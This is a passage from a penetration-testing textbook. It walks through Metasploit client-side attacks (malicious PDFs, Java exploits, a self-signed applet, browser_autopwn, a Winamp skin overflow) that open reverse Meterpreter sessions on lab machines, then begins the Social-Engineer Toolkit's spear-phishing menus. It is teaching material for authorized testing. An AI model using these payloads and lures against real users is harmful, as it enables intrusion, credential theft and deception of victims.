msf exploit(adobe_utilprintf) > cp /root/.msf4/local/msf.pdf /var/www

[*] exec: cp /root/.msf4/local/msf.pdf /var/www

msf exploit(adobe_utilprintf) > service apache2 start

[*] exec service apache2 start

Starting web server: apache2.

msf exploit(adobe_utilprintf) > use multi/handler①

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.20.9

lhost => 192.168.20.9

msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.20.9:4444

[*] Sending stage (752128 bytes) to 192.168.20.10

[*] Meterpreter session 2 opened (192.168.20.9:4444 -> 192.168.20.10:1422) at 2015-05-05 20:26:15 -0400 ②
```

We copy the file to the Apache web server folder and start the server, if it is not already running. We'll look at ways to lure users into opening malicious files later in this chapter, but for now we'll just open the malicious PDF in Adobe Reader 8.1.2 on our Windows XP target. First, though, we need to set up a handler for the payload. We can use the *multi/handler* ① module as we learned in Chapter 4. (Be sure to kill the Aurora job if its handler is also listening on port 4444 to free up this port for *multi/handler* use). When we open the malicious PDF, we again receive a session ②.

Typically with an attack like this we won't be targeting just one user. For best results we might use this malicious PDF as part of a social-engineering campaign, as discussed in the next chapter, by sending out a few to even hundreds of malicious PDFs in an attempt to entice users to open them. The *multi/handler* listener we set up previously will close as soon as it sees the first connection, causing us to miss any other connections that come in from other users opening the PDF. It would be much better if we could leave our listener open to catch additional incoming connections.

As it turns out, an advanced option for the *multi/handler* module solves this problem. As shown in Example 10-12, the advanced option ExitOnSession, which is set to true by default, specifies whether the listener closes after it

receives a session. If we set this option to false, the listener will stay open and allow us to catch multiple sessions with a single handler.

#### Example 10-12. Keeping the handler open for multiple sessions

Set ExitOnSession to false in the usual way ①. One side effect of this option is that if we, say, exploit and start the listener in the foreground, it will never close, so we will be stuck without an Msfconsole prompt indefinitely. For this reason, Metasploit will complain and note that you should use the -j option with exploit ② to run the handler as a job, in the background. This way you can continue to use Msfconsole while the handler catches any incoming shells in the background. To close the handler in the future, use jobs, followed by kill < job number > as we did in the Aurora example.

This exploit and the Aurora browser example discussed earlier both rely on a missing security patch. Here we've exploited a security vulnerability to hijack control of the program and execute malicious code by tricking the user into letting us run malicious code. If the user will allow us to run code, a vulnerability in the PDF software becomes unnecessary.

#### PDF Embedded Executable

Now for another PDF attack: This time we'll embed a malicious executable inside a PDF. The corresponding Metasploit module is <code>exploit/windows/fileformat/adobe\_pdf\_embedded\_exe</code>, as shown in <code>Example 10-13</code>. Instead of exploiting the software as soon as the PDF is opened, the generated PDF will prompt the user for permission to run the embedded file. The success of our attack is contingent on the user allowing our executable to run.

#### Example 10-13. PDF embedded EXE module

msf > use exploit/windows/fileformat/adobe\_pdf\_embedded\_exe
msf exploit(adobe\_pdf\_embedded\_exe) > show options

Module options (exploit/windows/fileformat/adobe\_pdf\_embedded\_exe):

| Name                       | Current Setting                                               | Required | Description    |
|----------------------------|---------------------------------------------------------------|----------|----------------|
|                            |                                                               |          |                |
| ●EXENAME payload exe.      |                                                               | no       | The Name of    |
| <b>2</b> FILENAME          | evil.pdf                                                      | no       | The output     |
| filename.                  | •                                                             |          | •              |
| <b>3</b> INFILENAME        |                                                               | yes      | The Input PDF  |
| filename.                  |                                                               |          |                |
| <pre>4LAUNCH_MESSAGE</pre> | To view the encrypted content please                          | no       | The message to |
| display in                 |                                                               |          |                |
|                            | tick the "Do not show this message again" box and press Open. |          | the File: area |
| snip                       |                                                               |          |                |

The module lets us specify a prebuilt executable file with the EXENAME ① option. If we don't set this option, we can embed an .exe file created from whatever payload we select. We can again change the filename to anything we like or leave the value as the default ②. To use this module, we must use an input PDF for the INFILENAME ③ option. The LAUNCH\_MESSAGE ④ option is the text that will be shown to the user as part of the prompt to run the executable.

Set the relevant options, as shown in Example 10-14.

#### Example 10-14. Setting module options and creating the malicious PDF

```
msf exploit(adobe_pdf_embedded_exe) > set INFILENAME
/usr/share/set/readme/User_Manual.pdf

INFILENAME => /usr/share/set/readme/User_Manual.pdf

msf exploit(adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(adobe_pdf_embedded_exe) > set LHOST 192.168.20.9

LHOST =>

192.168.20.9

msf exploit(adobe_pdf_embedded_exe) > exploit

[*] Reading in '/usr/share/set/readme/User_Manual.pdf'...

[*] Parsing '/usr/share/set/readme/User_Manual.pdf'...

[*] Using 'windows/meterpreter/reverse_tcp' as payload...

[*] Parsing Successful. Creating 'evil.pdf' file...

[+] evil.pdf stored at /root/.msf4/local/evil.pdf❷
```

We'll use a PDF included with Kali Linux for our example: the Metasploit user guide at /user/share/set/readme/User\_Manual.pdf ①. The generated PDF is again stored in the /root/msf4/local/ directory ②. (Be sure to set up a handler for the payload with the *multi/handler* module before opening the PDF on the Windows XP target. For a refresher, see Example 10-11.)

#### NOTE

The previous exploit may have left Adobe Reader in a bad state, so you may need to restart Windows XP to get it to properly load the new PDF.

When the malicious PDF is opened, the user sees a warning like the one shown in Figure 10-1. The user must click Open for the embedded executable to run. This attack depends on users being willing to click through this warning.



Once you click Open in the PDF warning, the payload will run, and you will receive a session.

### **Java Exploits**

Java vulnerabilities are a prevalent client-side attack vector. In fact, some experts suggest that in light of the security issues that plague Java, users should uninstall or disable the software in their browsers.

One thing that makes Java attacks so powerful is that one exploit can gain access to multiple platforms. Windows, Mac, and even Linux systems running the Java Runtime Environment (JRE) in a browser can all be exploited by exactly the same exploit when that browser opens a malicious page. Here are some sample exploits.

#### **Java Vulnerability**

As exhibit number one, we'll use the Metasploit module *exploit/multi/browser/java\_jre17\_jmxbean*, as shown in Example 10-15. Use of this module is similar to that of the Internet Explorer Aurora exploit shown earlier in this chapter. Metasploit sets up a malicious server to exploit this crossplatform vulnerability on any browser that arrives at the page. Any browser running Java version 7 before update 11 is affected.

#### Example 10-15. Setting up a Java exploit

```
msf > use exploit/multi/browser/java_jre17_jmxbean
msf exploit(java_jre17_jmxbean) > show options
```

Module options (exploit/multi/browser/java\_jre17\_jmxbean):

| Nam    | e    | Current Setting | Required | Description                                  |
|--------|------|-----------------|----------|----------------------------------------------|
|        | -    |                 |          |                                              |
| SRV    | HOST | 0.0.0.0         | yes      | The local host to listen on. This must be an |
| addres | S    |                 |          |                                              |
|        |      |                 |          | on the local machine or 0.0.0.0              |
| SRV    | PORT | 8080            | yes      | The local port to listen on.                 |
| snip   |      |                 |          |                                              |
| URI    | PATH |                 | no       | The URI to use for this exploit (default is  |
| random | )    |                 |          |                                              |

Exploit target:

```
Id Name
      ----
      Generic (Java Payload)
msf exploit(java_jre17_jmxbean) > set SRVHOST 192.168.20.9
SRVHOST => 10.0.1.9
msf exploit(java_jre17_jmxbean) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_jre17_jmxbean) > set URIPATH javaexploit
URIPATH => javaexploit
msf exploit(java_jre17_jmxbean) > show payloads 1
Compatible Payloads
=============
                                 Disclosure Date Rank Description
  Name
  ----
                                  _____
                                                          -----
--snip--
                                                  normal Java Meterpreter, Java
  java/meterpreter/bind tcp
Bind TCP
                                                                Stager
  java/meterpreter/reverse_http
                                                  normal Java Meterpreter, Java
Reverse HTTP
                                                            Stager
  java/meterpreter/reverse_https
                                                  normal Java Meterpreter, Java
Reverse
                                                            HTTPS Stager
  java/meterpreter/reverse_tcp
                                                  normal Java Meterpreter, Java
Reverse TCP
                                                            Stager
                                                  normal Java Command Shell,
  java/shell_reverse_tcp
Reverse TCP
                                                            Inline
--snip--
msf exploit(java_jre17_jmxbean) > set payload java/meterpreter/reverse_http@
payload => java/meterpreter/reverse_http
```

Set the options to match your environment. Set the SRVHOST option to the local IP address, and change the SRVPORT, if you would like. Set the URIPATH to something that will be easy to type in your target browser.

Notice that because this exploit is multi-platform and the code execution takes place entirely inside the JRE, our payload options are Java-based. The usual suspects are all here, from staged payloads, inline payloads, bind shells, reverse

shells, Meterpreter, and so on, as shown in the list of payloads at ①. We'll use the payload *java/meterpreter/reverse\_http*, which uses legitimate HTTP traffic ②. Its options are shown in Example 10-16.

#### Example 10-16. Exploiting a Java vulnerability with an HTTP payload

```
msf exploit(java_jre17_jmxbean) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean):
--snip--
Payload options (java/meterpreter/reverse_http):
         Current Setting Required Description
                                     The local listener hostname
   LHOST
                          yes
   LPORT 8080
                                     The local listener port
                          yes
Exploit target:
   Id Name
      Generic (Java Payload)
msf exploit(java_jre17_jmxbean) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(java_jre17_jmxbean) > exploit
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://192.168.20.9:8080/
[*] Using URL: http://192.168.20.9:80/javaexploit
[*] Server started.
msf exploit(java_jre17_jmxbean) > [*] 192.168.20.12
                                                           java_jre17_jmxbean -
handling request for /javaexploit
[*] 192.168.20.12
                         java_jre17_jmxbean - handling request for /javaexploit/
[*] 192.168.20.12
                         java_jre17_jmxbean - handling request for
/javaexploit/hGPonLVc.jar
[*] 192.168.20.12
                         java_jre17_jmxbean - handling request for
/javaexploit/hGPonLVc.jar
[*] 192.168.20.12:49188 Request received for /INITJM...
[*] Meterpreter session 1 opened (192.168.20.9:8080 -> 192.168.20.12:49188) at 2015-
05-05
19:15:19 -0400
```

These options should look familiar. The default LPORT option is now 8080 instead of 4444. Notice that both SRVPORT and LPORT default to 8080, so we'll need to change at least one of them.

After you've finished setting options, start the exploit server and browse to the malicious page from your Windows 7 target. Either Internet Explorer or Mozilla Firefox will fall victim to this attack as long as you have enabled the vulnerable Java browser plugin.

One of the great features of the HTTP and HTTPS Meterpreter payloads, aside from being legitimate HTTP and HTTPS traffic and thus by-passing even some traffic-inspecting filters, is their ability to reattach to a dropped session. (Network problems can cause sessions to spontaneously die—a big annoyance for pentesters.) We'll examine other ways to gain persistent access in Chapter 13, but for now let's detach our Meterpreter session, as shown in Example 10-17.

#### Example 10-17. Detaching the HTTP Meterpreter session

```
msf exploit(java_jre17_jmxbean) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > detach

[*] 10.0.1.16 - Meterpreter session 1 closed. Reason: User exit
msf exploit(java_jre17_jmxbean) >
[*] 192.168.20.12:49204 Request received for /WzZ7_vgHcXA6kWjDi4koK/...
[*] Incoming orphaned session WzZ7_vgHcXA6kWjDi4koK, reattaching...
[*] Meterpreter session 2 opened (192.168.20.9:8080 -> 192.168.20.12:49204) at 2015-
05-05 19:15:45 -0400 ①
```

As you can see, the handler for the HTTP Meterpreter payload is still running in the background. Wait a few seconds, and you should see a new session open without the user needing to revisit the attack page as shown at ①. Unless the session has been formally exited, the payload will continue to try to connect back to Metasploit. (You can specify how long the session tries to reconnect with the SessionCommunicationTimeOut parameter, an advanced option for the payload.)

But what if your pentest target is diligent in updating Java, and there are currently no zero-days for the software floating around the Internet?

#### Signed Java Applet

Much like the attack against PDF users discussed in PDF Embedded Executable, we can bypass the need for an unpatched Java vulnerability by simply asking users to allow us to run malicious code. You've probably seen browser warnings like, "This site would like to run this thing in your browser, how would you like to proceed?" Sometimes even security-savvy users can be convinced to just say "Yes" and bypass this warning without further investigation if they can be convinced that what's on the other side is useful.

The module we'll use for this example is *exploit/multi/browser/java\_signed\_applet*. As the name implies, this module will create a malicious Java applet, as shown in Example 10-18.

#### Example 10-18. Metasploit signed Java applet module

msf exploit(java\_jre17\_jmxbean) > use exploit/multi/browser/java\_signed\_applet
msf exploit(java\_signed\_applet) > show options

Module options (exploit/multi/browser/java\_signed\_applet):

| Name                          | Current Setting          | Required   | Description                                                      |
|-------------------------------|--------------------------|------------|------------------------------------------------------------------|
| APPLETNAME  OCERTON           | SiteLoader<br>SiteLoader | yes<br>yes | The main applet's class name. The CN= value for the certificate. |
| Cannot contain                |                          |            | ',' or '/'                                                       |
| SRVHOST<br>be an              | 0.0.0.0                  | yes        | The local host to listen on. This must                           |
|                               |                          |            | address on the local machine or                                  |
| 0.0.0.0<br>SRVPORT            | 8080                     | ves        | The local port to listen on.                                     |
| SSL                           | false                    | no<br>no   | Negotiate SSL for incoming connections                           |
| SSLCert                       |                          | no         | Path to a custom SSL certificate                                 |
| (default is                   |                          |            |                                                                  |
|                               |                          |            | randomly generated)                                              |
| SSLVersion                    | SSL3                     | no         | Specify the version of SSL that should                           |
| be used                       |                          |            |                                                                  |
|                               |                          |            | (accepted: SSL2, SSL3, TLS1)                                     |
| <b>⊘</b> SigningCert          |                          | no         | Path to a signing certificate in PEM or                          |
| PKCS12                        |                          |            | ( 5 ) 5                                                          |
| Cii K                         |                          |            | (.pfx) format                                                    |
| SigningKey                    |                          | no         | Path to a signing key in PEM format                              |
| SigningKeyPass<br>SigningCert |                          | no         | Password for signing key (required if                            |
| orginningcer c                |                          |            | is a .pfx)                                                       |

```
URIPATH

no The URI to use for this exploit (default is random)

Exploit target:

Id Name
------

⑤1 Windows x86 (Native Payload)

msf exploit(java_signed_applet) > set APPLETNAME BulbSec
APPLETNAME => Bulb Security
msf exploit(java_signed_applet) > set SRVHOST 192.168.20.9

SRVHOST => 192.168.20.9

msf exploit(java_signed_applet) > set SRVPORT 80

SRVPORT => 80
```

Older versions of Java will allow us to use the CERTCN option shown at ① to say that the applet is signed by any entity that we choose. Newer versions of Java, like the one installed on the Windows 7 target, will say that the signer is unknown unless we sign the applet with a trusted signing certificate, which we can specify at ②. If this option is set, it will override the CERTCN option. If we have a trusted signing certificate or we've compromised a certificate from our target, we can make our applet look more legitimate, but we'll leave our applet self-signed for this example.

As shown at **3**, the default target for this module is a Windows system. However, as shown in Example 10-19, we can use payloads for other platforms running JRE.

#### Example 10-19. Using a Java payload

```
msf exploit(java_signed_applet) > show targets

Exploit targets:

Id Name
------
① Generic (Java Payload)
1 Windows x86 (Native Payload)
2 Linux x86 (Native Payload)
3 Mac OS X PPC (Native Payload)
4 Mac OS X x86 (Native Payload)
```

```
msf exploit(java_signed_applet) > set target 0
target => 0

msf exploit(java_signed_applet) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp

msf exploit(java_signed_applet) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(java_signed_applet) > exploit
[*] Exploit running as background job.

[*] Started reverse handler on 192.168.20.9:4444
[*] Using URL: http://192.168.20.9:80/Dgrz12PY
[*] Server started.
```

As with other Java exploits, we can make this attack multi-platform. We can change the target to Linux or Mac OS, or use a Java payload **1** that will target them all.

#### NOTE

As with our PDF examples, the previous exploit has left Java in a bad state, and you may need to restart Windows 7 before attempting to run the applet.

Browse to the Metasploit server from your Windows 7 target, and you should be prompted to run the applet, as shown in Figure 10-2. The security warning informs you that if this applet is malicious, it will have access to the system and lets you know you should run the application only if the publisher is trusted. Because we didn't use a signing certificate that is trusted by the browser certificate chain, the warning says in big letters that the publisher is unknown. This should stop anyone from running the malicious applet, right?



Despite the warnings, the Social-Engineer Toolkit (which we'll explore in the next chapter) claims that this attack is one of the most successful of the many available, even though it doesn't rely on any unpatched vulnerability in Java or the underlying operating system.

#### browser autopwn

The *browser\_autopwn* module is another client-side exploitation option available in Metasploit. Although it's sometimes considered cheating, this module loads all the browser and browser add-on modules that it knows of (including Java, Flash, and so on) and waits for a browser to connect to the server. Once the browser connects, the server fingerprints the browser and serves up all the exploits it thinks are likely to succeed. An example is shown in Example 10-20.

Example 10-20. Starting browser\_autopwn

msf auxiliary(browser\_autopwn) > show options

Module options (auxiliary/server/browser\_autopwn):

```
Name
               Current Setting Required Description
                                          The IP address to use for reverse-connect
   LH0ST
                                yes
payloads
                                          The local host to listen on. This must be an
   SRVHOST
               0.0.0.0
                                ves
address
                                            on the local machine or 0.0.0.0
   SRVPORT
               8080
                                          The local port to listen on.
                                yes
               false
                                          Negotiate SSL for incoming connections
   SSL
                                no
                                          Path to a custom SSL certificate (default is
   SSLCert
                                no
randomly
                                            generated)
   SSLVersion SSL3
                                          Specify the version of SSL that should be
                                nο
used
                                             (accepted: SSL2, SSL3, TLS1)
  URIPATH
                                          The URI to use for this exploit (default is
                                nο
random)
msf auxiliary(browser_autopwn) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf auxiliary(browser autopwn) > set URIPATH autopwn
URIPATH => autopwn
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed
[*] Setup
msf auxiliary(browser_autopwn) >
[*] Obfuscating initial javascript 2015-03-25 12:55:22 -0400
[*] Done in 1.051220065 seconds
[*] Starting exploit modules on host 192.168.20.9...
--snip--
[*] --- Done, found 16 exploit modules
[*] Using URL: http://0.0.0.0:8080/autopwn
[*] Local IP: http://192.168.20.9:8080/autopwn
[*] Server started.
```

Our options for this module are the usual client-side attacks. As shown here, I've set the LHOST for my shells to call back to Kali's IP address, and URIPATH to something easy to remember (autopwn). Note that we don't need to set any payloads here; as the individual modules are loaded, Metasploit sets the payload

options appropriately.

With the server started, browse to the malicious page from a web browser. I used Internet Explorer on my Windows 7 target as shown in Example 10-21.

#### Example 10-21. Autopwning a browser

```
[*] 192.168.20.12
                    browser_autopwn - Handling '/autopwn'
[*] 192.168.20.12
                    browser_autopwn - Handling '/autopwn?
sessid=TWljcm9zb2Z0IFdpbmRvd3M6NzpTUDE6ZW4tdXM6eDg2Ok1TSUU6OC4wOg%3d%3d'
[*] 192.168.20.12
                    browser_autopwn - JavaScript Report: Microsoft Windows:7:SP1:en-
us:x86:
MSIE:8.0: 1
[*] 192.168.20.12
                    browser autopwn - Responding with 14 exploits 2
                    java_atomicreferencearray - Sending Java AtomicReferenceArray
[*] 192.168.20.12
Type Violation Vulnerability
--snip--
msf auxiliary(browser_autopwn) > sessions -l
Active sessions
==========
 Id Type
                            Information
                                                         Connection
                            -----
                                                         -----
     meterpreter java/java Georgia Weidman @ BookWin7
                                                         192.168.20.9:7777 ->
                                                           192.168.20.12:49195
(192.168.20.12)
     meterpreter java/java Georgia Weidman @ BookWin7
                                                         192.168.20.9:7777 ->
                                                           192.168.20.12:49202
(192.168.20.12)
     meterpreter java/java Georgia Weidman @ BookWin7
                                                         192.168.20.9:7777 ->
                                                           192.168.20.12:49206
(192.168.20.12)
     meterpreter java/java Georgia Weidman @ BookWin7
                                                         192.168.20.9:7777 ->
                                                           192.168.20.12:49209
(192.168.20.12)
```

As you can see Metasploit notices my browser and attempts to detect its version and running software ①. It then sends all the exploits it thinks might be effective ②.

Once all is said and done, run **sessions -l** to see how things turned out. In my case, I received four new sessions. Not bad for so little work. As you might expect though, all of those exploits overwhelmed the browser and it crashed. (Luckily, all of our sessions were automatically migrated.)

Though *browser\_autopwn* is not nearly as stealthy or elegant as performing reconnaissance and then choosing a particular exploit likely to work against a target, it can be a real help in a pinch, which is why it's worth having in your pentesting arsenal.

#### Winamp

So far our client-side attacks have basically followed the same pattern. We generate a malicious file that exploits a vulnerability in the client software or prompts the user for permission to run malicious code. The user opens the file with the relevant program, and we get a session in Metasploit. Now for something a bit different.

In this example, we trick the user into replacing a configuration file for the Winamp music player program. When the user next opens the program, the evil configuration file will be processed regardless of which music file the user opens. The Metasploit module we'll use is <code>exploit/windows/fileformat/winamp\_maki\_bof</code>, which exploits a buffer overflow issue in Winamp version 5.55.

As you can see with show options in Example 10-22, this module has no options to set; all we need is a Windows payload. The module generates a malicious Maki file for use with Winamp skins. As with our PDF examples, it's up to us to serve the file and set up a handler for the payload.

#### Example 10-22. Metasploit Winamp exploit

```
msf exploit(winamp_maki_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(winamp_maki_bof) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(winamp_maki_bof) > exploit

[*] Creating 'mcvcore.maki' file ...
[+] mcvcore.maki stored at /root/.msf4/local/mcvcore.maki
```

Choose a compatible Windows payload as shown. Once the malicious Maki file has been generated, copy it to the Apache web server directory, and set up a payload handler. (An example of setting up the handler is included in Example 10-11.) Now we need to package this malicious file in such a way that a user may be convinced to load it in Winamp. We can create a new Winamp skin by copying one of the skins packaged with Winamp. We can replace the *mcvcore.maki* file from our example skin with our malicious one. It doesn't matter what our skin actually looks like, because it will cause Winamp to hang and send us our session in Metasploit.

In Windows 7, make a copy of the default Bento Winamp skin folder from *C:\Program Files\Winamp\Skins* and copy it to Kali. Rename the folder *Bento* to *Rocketship*. Replace the file *Rocketship\scripts\mcvcore.maki* with the malicious file we just created in Metasploit. Zip the folder and copy it to the web server. In the next chapter we will look at methods of creating believable social-engineering campaigns, but suffice it to say, if we can convince users that this malicious skin will make their Winamp look like a rocket ship, we might be able to convince users to install it.

Switch to Windows 7, download the zipped skin from the Kali web server, unzip it, and save the folder to  $C:\Program\ Files\Winamp\Skins$  as shown in Figure 10-3.



Now open Winamp, go to **Options** ► **Skins**, and choose **Rocketship**, as shown in Figure 10-4.

Once you select the malicious skin, Winamp will appear to close, and you will receive a session in your Metasploit handler.



### **Summary**

The attacks we've seen in this chapter target software that is not listening on a network port. We attacked browsers, PDF viewers, the Java browser plugin, and a music player. We generated malicious files that trigger a vulnerability in the client-side software when opened by the user, and we looked at examples that ask the user for permission to run malicious code instead of relying on an unpatched vulnerability.

The Internet can be a scary place for client-side software. Some of the exploits discussed in this chapter were seen in the wild before a patch was issued by the vendors. In fact, the Java exploit we used in Java Vulnerability was still a zero-day vulnerability when the Metasploit module was added to the framework.

Anyone using Java 7 could run afoul of a malicious site, even if his or her machine was fully patched, and all an attacker had to do was use Metasploit to perform a successful attack.

Of course, disabling or uninstalling Java fixes this problem in the event of a zero-day exploit running rampant on the Internet, but that might not be feasible for all users and organizations. Though not all sites use Java, popular online meeting software such as WebEx and GoToMeeting require Java, and the virtual classroom software Blackboard has Java components as well. A lot of network/security appliances actually require network/security admins to run outdated versions of Java, which makes them perfect targets for client-side attacks. Most readers can probably think of at least one site that complains if Java is not installed.

Client-side software is necessary to perform day-to-day tasks in any organization, but this software should not be overlooked when evaluating security risks. Keeping all client-side software up-to-date with the latest patches can be a daunting task on your personal computer, much less on the computers of an entire organization. Even organizations that are doing a good job of applying important Windows security fixes may miss an update to Java or Adobe Reader and leave company workstations open to client-side attacks.

All of the attacks in this chapter depend on a legitimate user taking action on the target systems. Although we've seen what can happen when users are tricked into opening malicious files, we've yet to look at the tricks used to make people open those files. In the next chapter we'll study social engineering—that is, ways of tricking users into performing harmful actions such as opening a malicious file, entering credentials into an attacker-owned site, or giving out sensitive information over the phone.

# **Chapter 11. Social Engineering**

It is a common saying in information security that users are the vulnerability that can never be patched. Put all the security controls in place that you want, but if an employee can be convinced to give up sensitive company information, it is all for naught. In fact, many of the most famous hacks include no system exploitation at all.

For example, consider notorious hacker Kevin Mitnick. Many of Mitnick's most famous exploits came down to walking into a building, convincing the security guard he had permission to be there, and then walking out with what he wanted. This kind of attack, called *social engineering*, exploits human vulnerabilities: a desire to be helpful, unawareness of security policies, and so on.

Social-engineering attacks can involve complex technical requirements or no technology at all. A social engineer can buy a cable guy uniform at the thrift store and potentially walk into an organization, and even into the server room. The IT help desk can receive a frantic call from the boss's boss's assistant, who claims to have locked himself out of his webmail account. People generally want to be helpful, so unless there is a secure policy in place, the help desk worker may read back the password over the phone or set it to a default value, even though the caller is not who he says he is.

A common vector for social-engineering attacks is email. If you are ever short on entertainment at work, check out your email spam folder. Among the advertisements to make some things bigger and others smaller, you will find people trying desperately to give you all their money. I firmly believe that if you can find the one African prince who really does want to give you his fortune, it will be worth all those times your bank account got hacked from answering phishing emails. Joking aside, attempting to trick a user into giving up sensitive information by posing as a trusted person via email or other electronic means is known as a *phishing attack*. Phishing emails can be used to lure targets to visit malicious sites or download malicious attachments, among other things. Social-engineering attacks are the missing element needed to trick users into falling

victim to the client-side attacks we studied in Chapter 10.

Companies should put time and effort into training all employees about social-engineering attacks. No matter what sort of security technologies you put in place, employees have to be able to use their workstations, their mobile devices, and so on to get their job done. They will have access to sensitive information or security controls that, in the wrong hands, could harm the organization. Some security-awareness training may seem obvious, like "Don't share your password with anyone" and "Check someone's badge before you hold the door to a secure area for him or her." Other security awareness may be new to many employees. For instance, on some pentesting engagements, I've had great success leaving USB sticks in the parking lot or DVDs labeled "Payroll" on the bathroom floor. Curious users start plugging these in, opening files, and giving me access to their systems. Security-awareness training about malicious files, USB switchblades, and other attacks can help stop users from falling victim to these types of social-engineering attacks.

## **The Social-Engineer Toolkit**

TrustedSec's Social-Engineer Toolkit (SET), an open source Python-driven tool, is designed to help you perform social-engineering attacks during pentests. SET will help you create a variety of attacks such as email phishing campaigns (designed to steal credentials, financial information, and so on using specially targeted email) and web-based attacks (such as cloning a client website and tricking users into entering their login credentials).

SET comes preinstalled in Kali Linux. To start SET in Kali Linux, enter **setoolkit** at a prompt, as shown in **Example 11-1**. We'll use SET to run social-engineering attacks, so enter a **1** at the prompt to move to the Social-Engineering Attacks menu. You will be prompted to accept the terms of service.

#### Example 11-1. Starting SET

root@kali:~# setoolkit
--snip-Select from the menu:

- 1) Social-Engineering Attacks
- 2) Fast-Track Penetration Testing
- 3) Third Party Modules

```
--snip--
99) Exit the Social-Engineer Toolkit
set> 1
```

In this chapter we'll look at just a few of the SET attacks that I use regularly on pentesting engagements. We'll begin with spear-phishing attacks, which allow us to deliver attacks via email.

## **Spear-Phishing Attacks**

The Social-Engineering Attacks menu gives us several attack options, as shown in Example 11-2. We'll create a spear-phishing attack, which will allow us to create malicious files for client-side attacks (like the ones covered in Chapter 10), email them, and automatically set up a Metasploit handler to catch the payload.

#### Example 11-2. Choose Spear-Phishing Attack Vectors

Select from the menu:

- 1) Spear-Phishing Attack Vectors 1
- 2) Website Attack Vectors
- 3) Infectious Media Generator
- 4) Create a Payload and Listener
- 5) Mass Mailer Attack
- --snip--
  - 99) Return back to the main menu.

set> 1

Select option **1** to choose Spear-Phishing Attack Vectors **1**. The Spear-Phishing Attack Vectors menu is shown in Example 11-3.

#### Example 11-3. Choose Perform a Mass Email Attack

- 1) Perform a Mass Email Attack 1
- 2) Create a FileFormat Payload 2
- 3) Create a Social-Engineering Template 😉
- --snip--
  - 99) Return to Main Menu

set:phishing> 1

